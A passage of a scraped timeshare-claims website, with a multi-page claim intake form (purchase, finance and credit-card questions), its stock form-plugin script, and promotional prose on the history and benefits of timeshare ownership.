>Turkmenistan</option><option value='Turks and Caicos Islands' >Turks and Caicos Islands</option><option value='Tuvalu' >Tuvalu</option><option value='Türkiye' >Türkiye</option><option value='US Minor Outlying Islands' >US Minor Outlying Islands</option><option value='Uganda' >Uganda</option><option value='Ukraine' >Ukraine</option><option value='United Arab Emirates' >United Arab Emirates</option><option value='United Kingdom' selected='selected'>United Kingdom</option><option value='United States' >United States</option><option value='Uruguay' >Uruguay</option><option value='Uzbekistan' >Uzbekistan</option><option value='Vanuatu' >Vanuatu</option><option value='Venezuela' >Venezuela</option><option value='Viet Nam' >Viet Nam</option><option value='Virgin Islands, British' >Virgin Islands, British</option><option value='Virgin Islands, U.S.' >Virgin Islands, U.S.</option><option value='Wallis and Futuna' >Wallis and Futuna</option><option value='Western Sahara' >Western Sahara</option><option value='Yemen' >Yemen</option><option value='Zambia' >Zambia</option><option value='Zimbabwe' >Zimbabwe</option><option value='Åland Islands' >Åland Islands</option></select>
                                        <label for='input_1_3_6' id='input_1_3_6_label' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Country</label>
                                    </span>
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_1_26" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield_contains_required field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Consent<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='gfield_description gfield_consent_description' id='gfield_consent_description_1_26' tabindex='0'><h3>You are not required to use our services to make a compensation claim. You may present the claim yourself and may approach the Financial Ombudsman Service without charge.</span></h3></div><div class='ginput_container ginput_container_consent'><input name='input_26.1' id='input_1_26_1' type='checkbox' value='1'  aria-describedby="gfield_consent_description_1_26" aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_1_26_1' >I have read and understood the statement above</label><input type='hidden' name='input_26.2' value='I have read and understood the statement above' class='gform_hidden' /><input type='hidden' name='input_26.3' value='11' class='gform_hidden' /></div></li></ul>
                    </div>
                    <div class='gform-page-footer gform_page_footer top_label'>
                         <input type='button' id='gform_next_button_1_5' class='gform_next_button gform-theme-button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='next' value='Next'  /> 
                    </div>
                </div>
                <div id='gform_page_1_2' class='gform_page' data-js='page-field-id-5' style='display:none;'>
                    <div class='gform_page_fields'>
                        <ul id='gform_fields_1_2' class='gform_fields top_label form_sublabel_above description_above validation_below'><li id="field_1_6" class="gfield gfield--type-text gf_left_half field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_6'>Name of Timeshare Resort</label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_1_6' type='text' value='' class='large'      aria-invalid="false"   /></div></li><li id="field_1_7" class="gfield gfield--type-date gfield--input-type-datedropdown gf_right_half field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' >Date Purchased</label><div id='input_1_7' class='ginput_container ginput_complex gform-grid-row'><div class="clear-multi"><div class='gfield_date_dropdown_day ginput_container ginput_container_date gform-grid-col' id='input_1_7_2_container'><label for='input_1_7_2' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Day</label><select name='input_7[]' id='input_1_7_2'   aria-required='false'  ><option value=''>Day</option><option value='1' >1</option><option value='2' >2</option><option value='3' >3</option><option value='4' >4</option><option value='5' >5</option><option value='6' >6</option><option value='7' >7</option><option value='8' >8</option><option value='9' >9</option><option value='10' >10</option><option value='11' >11</option><option value='12' >12</option><option value='13' >13</option><option value='14' >14</option><option value='15' >15</option><option value='16' >16</option><option value='17' >17</option><option value='18' >18</option><option value='19' >19</option><option value='20' >20</option><option value='21' >21</option><option value='22' >22</option><option value='23' >23</option><option value='24' >24</option><option value='25' >25</option><option value='26' >26</option><option value='27' >27</option><option value='28' >28</option><option value='29' >29</option><option value='30' >30</option><option value='31' >31</option></select></div><div class='gfield_date_dropdown_month ginput_container ginput_container_date gform-grid-col' id='input_1_7_1_container'><label for='input_1_7_1' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Month</label><select name='input_7[]' id='input_1_7_1'   aria-required='false'  ><option value=''>Month</option><option value='1' >1</option><option value='2' >2</option><option value='3' >3</option><option value='4' >4</option><option value='5' >5</option><option value='6' >6</option><option value='7' >7</option><option value='8' >8</option><option value='9' >9</option><option value='10' >10</option><option value='11' >11</option><option value='12' >12</option></select></div><div class='gfield_date_dropdown_year ginput_container ginput_container_date gform-grid-col' id='input_1_7_3_container'><label for='input_1_7_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Year</label><select name='input_7[]' id='input_1_7_3'   aria-required='false'  ><option value=''>Year</option><option value='2027' >2027</option><option value='2026' >2026</option><option value='2025' >2025</option><option value='2024' >2024</option><option value='2023' >2023</option><option value='2022' >2022</option><option value='2021' >2021</option><option value='2020' >2020</option><option value='2019' >2019</option><option value='2018' >2018</option><option value='2017' >2017</option><option value='2016' >2016</option><option value='2015' >2015</option><option value='2014' >2014</option><option value='2013' >2013</option><option value='2012' >2012</option><option value='2011' >2011</option><option value='2010' >2010</option><option value='2009' >2009</option><option value='2008' >2008</option><option value='2007' >2007</option><option value='2006' >2006</option><option value='2005' >2005</option><option value='2004' >2004</option><option value='2003' >2003</option><option value='2002' >2002</option><option value='2001' >2001</option><option value='2000' >2000</option><option value='1999' >1999</option><option value='1998' >1998</option><option value='1997' >1997</option><option value='1996' >1996</option><option value='1995' >1995</option><option value='1994' >1994</option><option value='1993' >1993</option><option value='1992' >1992</option><option value='1991' >1991</option><option value='1990' >1990</option><option value='1989' >1989</option><option value='1988' >1988</option><option value='1987' >1987</option><option value='1986' >1986</option><option value='1985' >1985</option><option value='1984' >1984</option><option value='1983' >1983</option><option value='1982' >1982</option><option value='1981' >1981</option><option value='1980' >1980</option><option value='1979' >1979</option><option value='1978' >1978</option><option value='1977' >1977</option><option value='1976' >1976</option><option value='1975' >1975</option><option value='1974' >1974</option><option value='1973' >1973</option><option value='1972' >1972</option><option value='1971' >1971</option><option value='1970' >1970</option><option value='1969' >1969</option><option value='1968' >1968</option><option value='1967' >1967</option><option value='1966' >1966</option><option value='1965' >1965</option><option value='1964' >1964</option><option value='1963' >1963</option><option value='1962' >1962</option><option value='1961' >1961</option><option value='1960' >1960</option><option value='1959' >1959</option><option value='1958' >1958</option><option value='1957' >1957</option><option value='1956' >1956</option><option value='1955' >1955</option><option value='1954' >1954</option><option value='1953' >1953</option><option value='1952' >1952</option><option value='1951' >1951</option><option value='1950' >1950</option><option value='1949' >1949</option><option value='1948' >1948</option><option value='1947' >1947</option><option value='1946' >1946</option><option value='1945' >1945</option><option value='1944' >1944</option><option value='1943' >1943</option><option value='1942' >1942</option><option value='1941' >1941</option><option value='1940' >1940</option><option value='1939' >1939</option><option value='1938' >1938</option><option value='1937' >1937</option><option value='1936' >1936</option><option value='1935' >1935</option><option value='1934' >1934</option><option value='1933' >1933</option><option value='1932' >1932</option><option value='1931' >1931</option><option value='1930' >1930</option><option value='1929' >1929</option><option value='1928' >1928</option><option value='1927' >1927</option><option value='1926' >1926</option><option value='1925' >1925</option><option value='1924' >1924</option><option value='1923' >1923</option><option value='1922' >1922</option><option value='1921' >1921</option><option value='1920' >1920</option></select></div></div></div></li><li id="field_1_8" class="gfield gfield--type-number gf_left_third field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_8'>Amount Paid</label><div class='ginput_container ginput_container_number'><input name='input_8' id='input_1_8' type='text' step='any'   value='' class='medium'      aria-invalid="false"  /></div></li><li id="field_1_21" class="gfield gfield--type-number gf_middle_third field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_21'>Annual Maintenance Fee</label><div class='ginput_container ginput_container_number'><input name='input_21' id='input_1_21' type='text' step='any'   value='' class='medium'      aria-invalid="false"  /></div></li><li id="field_1_23" class="gfield gfield--type-text gf_right_third field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_23'>Date of Most Recent Payment</label><div class='ginput_container ginput_container_text'><input name='input_23' id='input_1_23' type='text' value='' class='medium'      aria-invalid="false"   /></div></li><li id="field_1_22" class="gfield gfield--type-number gf_left_half field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_22'>Annual Increment in Fee (%)</label><div class='ginput_container ginput_container_number'><input name='input_22' id='input_1_22' type='number' step='any'   value='' class='medium'      aria-invalid="false"  /></div></li><li id="field_1_9" class="gfield gfield--type-select gf_right_half field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_9'>How was your timeshare purchased?</label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_1_9' class='medium gfield_select'     aria-invalid="false" ><option value='' ></option><option value='Finance Company' >Finance Company</option><option value='Bank' >Bank</option><option value='Mortgage' >Mortgage</option><option value='Remortgage' >Remortgage</option><option value='Cash' >Cash</option></select></div></li><li id="field_1_12" class="gfield gfield--type-radio gfield--type-choice gf_left_half gf_list_2col field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' >Was the finance arranged by the timeshare resort?</label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_1_12'>
			<li class='gchoice gchoice_1_12_0'>
				<input name='input_12' type='radio' value='Yes'  id='choice_1_12_0'    />
				<label for='choice_1_12_0' id='label_1_12_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_1_12_1'>
				<input name='input_12' type='radio' value='No'  id='choice_1_12_1'    />
				<label for='choice_1_12_1' id='label_1_12_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_1_13" class="gfield gfield--type-number gf_right_half field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_13'>What is the monthly payment?</label><div class='ginput_container ginput_container_number'><input name='input_13' id='input_1_13' type='number' step='any'   value='' class='medium'      aria-invalid="false"  /></div></li><li id="field_1_14" class="gfield gfield--type-radio gfield--type-choice gf_left_half gf_list_2col field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' >Were you given a cooling off period?</label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_1_14'>
			<li class='gchoice gchoice_1_14_0'>
				<input name='input_14' type='radio' value='Yes'  id='choice_1_14_0'    />
				<label for='choice_1_14_0' id='label_1_14_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_1_14_1'>
				<input name='input_14' type='radio' value='No'  id='choice_1_14_1'    />
				<label for='choice_1_14_1' id='label_1_14_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_1_15" class="gfield gfield--type-radio gfield--type-choice gf_right_half gf_list_2col field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' >Was any part of your purchase funded via credit card</label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_1_15'>
			<li class='gchoice gchoice_1_15_0'>
				<input name='input_15' type='radio' value='Yes'  id='choice_1_15_0'    />
				<label for='choice_1_15_0' id='label_1_15_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_1_15_1'>
				<input name='input_15' type='radio' value='No'  id='choice_1_15_1'    />
				<label for='choice_1_15_1' id='label_1_15_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_1_16" class="gfield gfield--type-number gf_left_third field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_16'>How much was funded via credit card?</label><div class='ginput_container ginput_container_number'><input name='input_16' id='input_1_16' type='text' step='any'   value='' class='medium'      aria-invalid="false"  /></div></li><li id="field_1_17" class="gfield gfield--type-date gfield--input-type-datedropdown gf_middle_third field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' >When was the payment made?</label><div id='input_1_17' class='ginput_container ginput_complex gform-grid-row'><div class="clear-multi"><div class='gfield_date_dropdown_day ginput_container ginput_container_date gform-grid-col' id='input_1_17_2_container'><label for='input_1_17_2' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Day</label><select name='input_17[]' id='input_1_17_2'   aria-required='false'  ><option value=''>Day</option><option value='1' >1</option><option value='2' >2</option><option value='3' >3</option><option value='4' >4</option><option value='5' >5</option><option value='6' >6</option><option value='7' >7</option><option value='8' >8</option><option value='9' >9</option><option value='10' >10</option><option value='11' >11</option><option value='12' >12</option><option value='13' >13</option><option value='14' >14</option><option value='15' >15</option><option value='16' >16</option><option value='17' >17</option><option value='18' >18</option><option value='19' >19</option><option value='20' >20</option><option value='21' >21</option><option value='22' >22</option><option value='23' >23</option><option value='24' >24</option><option value='25' >25</option><option value='26' >26</option><option value='27' >27</option><option value='28' >28</option><option value='29' >29</option><option value='30' >30</option><option value='31' >31</option></select></div><div class='gfield_date_dropdown_month ginput_container ginput_container_date gform-grid-col' id='input_1_17_1_container'><label for='input_1_17_1' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Month</label><select name='input_17[]' id='input_1_17_1'   aria-required='false'  ><option value=''>Month</option><option value='1' >1</option><option value='2' >2</option><option value='3' >3</option><option value='4' >4</option><option value='5' >5</option><option value='6' >6</option><option value='7' >7</option><option value='8' >8</option><option value='9' >9</option><option value='10' >10</option><option value='11' >11</option><option value='12' >12</option></select></div><div class='gfield_date_dropdown_year ginput_container ginput_container_date gform-grid-col' id='input_1_17_3_container'><label for='input_1_17_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Year</label><select name='input_17[]' id='input_1_17_3'   aria-required='false'  ><option value=''>Year</option><option value='2027' >2027</option><option value='2026' >2026</option><option value='2025' >2025</option><option value='2024' >2024</option><option value='2023' >2023</option><option value='2022' >2022</option><option value='2021' >2021</option><option value='2020' >2020</option><option value='2019' >2019</option><option value='2018' >2018</option><option value='2017' >2017</option><option value='2016' >2016</option><option value='2015' >2015</option><option value='2014' >2014</option><option value='2013' >2013</option><option value='2012' >2012</option><option value='2011' >2011</option><option value='2010' >2010</option><option value='2009' >2009</option><option value='2008' >2008</option><option value='2007' >2007</option><option value='2006' >2006</option><option value='2005' >2005</option><option value='2004' >2004</option><option value='2003' >2003</option><option value='2002' >2002</option><option value='2001' >2001</option><option value='2000' >2000</option><option value='1999' >1999</option><option value='1998' >1998</option><option value='1997' >1997</option><option value='1996' >1996</option><option value='1995' >1995</option><option value='1994' >1994</option><option value='1993' >1993</option><option value='1992' >1992</option><option value='1991' >1991</option><option value='1990' >1990</option><option value='1989' >1989</option><option value='1988' >1988</option><option value='1987' >1987</option><option value='1986' >1986</option><option value='1985' >1985</option><option value='1984' >1984</option><option value='1983' >1983</option><option value='1982' >1982</option><option value='1981' >1981</option><option value='1980' >1980</option><option value='1979' >1979</option><option value='1978' >1978</option><option value='1977' >1977</option><option value='1976' >1976</option><option value='1975' >1975</option><option value='1974' >1974</option><option value='1973' >1973</option><option value='1972' >1972</option><option value='1971' >1971</option><option value='1970' >1970</option><option value='1969' >1969</option><option value='1968' >1968</option><option value='1967' >1967</option><option value='1966' >1966</option><option value='1965' >1965</option><option value='1964' >1964</option><option value='1963' >1963</option><option value='1962' >1962</option><option value='1961' >1961</option><option value='1960' >1960</option><option value='1959' >1959</option><option value='1958' >1958</option><option value='1957' >1957</option><option value='1956' >1956</option><option value='1955' >1955</option><option value='1954' >1954</option><option value='1953' >1953</option><option value='1952' >1952</option><option value='1951' >1951</option><option value='1950' >1950</option><option value='1949' >1949</option><option value='1948' >1948</option><option value='1947' >1947</option><option value='1946' >1946</option><option value='1945' >1945</option><option value='1944' >1944</option><option value='1943' >1943</option><option value='1942' >1942</option><option value='1941' >1941</option><option value='1940' >1940</option><option value='1939' >1939</option><option value='1938' >1938</option><option value='1937' >1937</option><option value='1936' >1936</option><option value='1935' >1935</option><option value='1934' >1934</option><option value='1933' >1933</option><option value='1932' >1932</option><option value='1931' >1931</option><option value='1930' >1930</option><option value='1929' >1929</option><option value='1928' >1928</option><option value='1927' >1927</option><option value='1926' >1926</option><option value='1925' >1925</option><option value='1924' >1924</option><option value='1923' >1923</option><option value='1922' >1922</option><option value='1921' >1921</option><option value='1920' >1920</option></select></div></div></div></li><li id="field_1_18" class="gfield gfield--type-text gf_right_third field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_18'>Who was the card issued by?</label><div class='ginput_container ginput_container_text'><input name='input_18' id='input_1_18' type='text' value='' class='medium'      aria-invalid="false"   /></div></li><li id="field_1_19" class="gfield gfield--type-hidden gform_hidden field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_1_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='3.140.239.18' /></div></li><li id="field_1_24" class="gfield gfield--type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><p style="color:#fff!important">Please note by submitting this form you are consenting to our <a style="color:#fff!important;font-weight:bold" href="/privacy-policy.html" target="”_blank”" rel="noopener">privacy policy</a> and allowing us to collect and process the information you submit.</p></li><li id="field_1_27" class="gfield gfield--type-captcha field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_27'>CAPTCHA</label><div id='input_1_27' class='ginput_container ginput_recaptcha' data-sitekey='6LdYbe4ZAAAAAOpUptKISFIQtM8VnTzmISH5egKG'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-page-footer gform_page_footer top_label'><input type='submit' id='gform_previous_button_1' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='previous' value='Previous'  /> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Get Results'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='2' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
             </div></div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.mercantiletimeshareclaims.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.mercantiletimeshareclaims.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

</div></section></div></div><!--close column table wrapper. Autoclose: 1 --><div  style='height:20px' class='hr hr-invisible   avia-builder-el-11  el_after_av_one_full  avia-builder-el-last '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>

</div></div></div><!-- close content main div --></div></div><div id='av_section_3'  class='avia-section main_color avia-section-large avia-no-border-styling  avia-bg-style-scroll  avia-builder-el-12  el_after_av_section  el_before_av_section   av-arrow-down-section container_wrap fullsize' style=' '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-65581'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_one_full  flex_column_div av-zero-column-padding first  avia-builder-el-13  avia-builder-el-no-sibling  " style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h2>Vacation Ownership?</h2>
<div class="clear"></div>
<p>&#8220;Vacations are to <em>attitude</em> as <a href="https://mercantiletime.wpengine.com/how-to-cancel-timeshare-contracts-your-rights-explained.html"><strong>timeshares</strong> </a>are to <em>lifestyle</em>. They provide flexibility, choice and offer a great way to vacation!&#8221;</p>
<p>They are about flexibility, choice and, for most, a great way to vacation. You can experience anything from chain rattling Scottish castles to the sun-drenched beaches of Hawaii and Mexico! You can return each year like the swallows or venture to vacation in distant lands. However you want to vacation, it&#8217;s up to you!</p>
<p>And they come in all shapes and sizes! They come as biennials (every other year) to multi-week stays or as deluxe studios with kitchens to luxurious 3 bedroom lock-off suites! Some even come &#8216;all inclusive&#8217; with food, drink, activities and entertainment for all. Whatever your lifestyle . . . this is the vacation of choice.</p>
<hr />
<h2>Once Upon A Time share&#8230;A Brief, Brief History.</h2>
<p>Thanks to the advent of the freeway systems of the 50&#8217;s and the airline travel boom of the 60&#8217;s, modern vacationing, or leisure travel was born. And today, the dream of a vacation is more accessible than ever! But this wasn&#8217;t always the case. For centuries only the privileged classes enjoyed this freedom. They played, as others toiled&#8230;</p>
<p>Leisure travel has always symbolized luxury, freedom, pleasure and satisfaction. In fact, the word luxury derives from the Latin word <em>luxu</em>, signifying sensuality, abundance and splendour. The Greeks even believed leisure was the quintessence of civilized living. Leisure they called <em>school</em>, the pursuit of experience and learning. An apt word, which we&#8217;ve adopted as our own: School!</p>
<p>Following the Industrial Revolution, our grandfathers and grandmothers, many born in foreign lands, yearned for a life of freedom and relaxation. It was after all . . . the promise of democracy. Yet for most of them, the life of the Great Gatsby would remain a dream. Year&#8217;s later, technology would leverage their hard work for our benefit and for the generations to come. And we thank them for that.</p>
<p>During the last century, our leisure time has almost doubled. And this trend promises to continue! In the last twenty years, more wealth was produced than in the previous 4 million years! The next twenty years are expected to double the world&#8217;s GNP (Gross National Product) &#8211; its output of goods and services. Our standard of living, after adjusting for population growth, will rise by almost two-thirds! As Oscar Wilde wrote: &#8220;Give me the luxuries in life and I can dispense with the necessities.&#8221; Today&#8217;s citizens no longer yearn for vacations and leisure travel, they demand it. And that&#8217;s where they come in.</p>
<p><a href="https://mercantiletime.wpengine.com/how-to-cancel-timeshare-contracts-your-rights-explained.html">Timesharing</a> as a form of vacation began in the early 1960s in Europe, when various families shared in the ownership of a vacation home. Instead of one family owning a vacation home and only using it several weeks a year, it made more sense to share the time with others. This way each family owned what they used and shared the upkeep and costs proportionally.</p>
<p>When this &#8220;shared vacation home&#8221; concept arrived in America in the early 70&#8217;s, it took the form of furnished condominiums and mega-resorts offered as weekly increments rather than vacation homes.</p>
<p>Like any new concept, it has had their growing pains. Once renowned for high-pressure sales, long on promises and short on delivery, the industry has undergone regulation both from inside and out greatly improving public acceptance and security. And resort developers discovered that greater consumer satisfaction leads to greater profits. The more they improve their product, the greater its acceptance and popularity. Recognizable names like Disney, Marriott, Hilton, Hyatt, Four Seasons, Ritz-Carlton, Starwood and Wyndham now offer this method of vacation ownership and they have helped improve the image.</p>
<p>Today more and more people are discovering the benefits of <a href="https://mercantiletime.wpengine.com/how-to-cancel-timeshare-contracts-your-rights-explained.html">timesharing</a>. To date, over 4.5 million households worldwide own<strong> </strong>at some 5,000 resorts in over 130 countries! In fact, timesharing is now the fastest growing segment of the hospitality industry.</p>
<hr />
<h2>Ownership Not Rental!</h2>
<p>Condominiums offer the luxury of staying in a world-class resort with all the comforts and privacy of your own home. Ownership creates substantial savings over renting hotels, houses or condominiums and provides additional comfort and security too. Expect to pay far more for a hotel room and enjoy it less.</p>
<p>With ownership you&#8217;ll bask in a spacious vacation condominium with kitchen, living room, one or more bedrooms and a private balcony or patio &#8212; even hot tubs and fireplaces are found. Don&#8217;t stop there! Resort amenities often include swimming pools, tennis courts, golf courses, health clubs, restaurants and more! Think about it. By pre-paying future accommodation expenses, you save on the rising cost of future vacations. Why not take what you now spend on vacations each year and apply it toward ownership. You&#8217;ll agree the best vacations are the ones you own!</p>
<hr />
<h2>Maximize Your leisure cash!</h2>
<p>Why pay full time for a part-time vacation? Owning a one is like owning an affordable vacation home that fits your budget and lifestyle. Unlike owning a vacation home, typically used less than three weeks a year, you purchase one time based upon your needs and wants. Your year-round obligations of home ownership are eliminated and annual expenses such as <a href="https://mercantiletime.wpengine.com/timeshare-maintenance-fees.html">maintenance</a>, taxes, insurance are reduced to fit your vacation lifestyle.</p>
<blockquote>
<p><em><strong>REAL LIFE</strong></em>: For Gary  of Illinois, golf isn&#8217;t just a game, it&#8217;s his way of life. For years, he traveled the country visiting all the best courses. Unfortunately, he also paid the exorbitant costs of hotel stays and non-member green fees. When a friend referred him he was skeptical of ownership. He researched our web site, asked numerous questions and finally after feeling comfortable and confident with our professional advice, he followed his friends&#8217; recommendation. He purchased a week at the Plaza Resort and Spa in Palm Springs.</p>
<p>Zoom To The Present: Gary enjoys nearly a 40% savings over what he was paying. He now plays golf more often and enjoys the extras that true vacations have to offer. Gary adds, &#8220;I often trade my week through the exchange company and visit other renowned courses around the country.&#8221; All this for the same low price he pays at his home resort! You might not break par-owning , but you won&#8217;t break the bank!</p>
</blockquote>
<hr />
<h2>Flexibility and Freedom!</h2>
<p>Owners enjoy flexibility in both time and place. When you own you can join an exchange program that enables you to trade your time for weeks and times at resorts all over the world. You&#8217;re never stuck in one place! Whether you want to trade your summer vacation week to winter, visit resorts in other lands, go cruising through the Caribbean or simply extend your stay at your own resort, they are meant to match your personal vacation style.</p>
<blockquote>
